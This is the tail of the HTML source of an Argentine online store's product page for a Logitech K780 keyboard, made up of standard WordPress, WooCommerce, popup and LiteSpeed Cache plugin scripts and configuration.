<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"6d2d0d0673","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/logitech/teclado-inalambrico-multidispositivo-logitech-k780/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="dev-cuotas-public-js-extra" type="litespeed/javascript">var data={"installments":{"0p91t":{"name":"Precio Contado/Transferencia","installments":{"number":["1"],"name":["1 Pago"],"percent":["-15"]}},"7ygoe9":{"name":"MercadoPago","installments":{"number":["1"],"name":["Pagos con lo que prefieras, desde  "],"percent":["10"]}},"g6unj":{"name":"Tarjeta Naranja","installments":{"number":["1"],"name":["Plan Z desde "],"percent":["20"]}}},"thousandSeparator":".","decimalSeparator":",","fromText":{"variable":" desde ","single":" "},"isVariable":"","decimals":"2"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/b33bfa4a8bf0a7d456b7c6182362a3f2.js?ver=0762f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 04:32:31 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 04:32:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c9c19cbff500f233365d8c4f7e52c43.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/df252c1e82cec442c32e01404d375c3f.css -->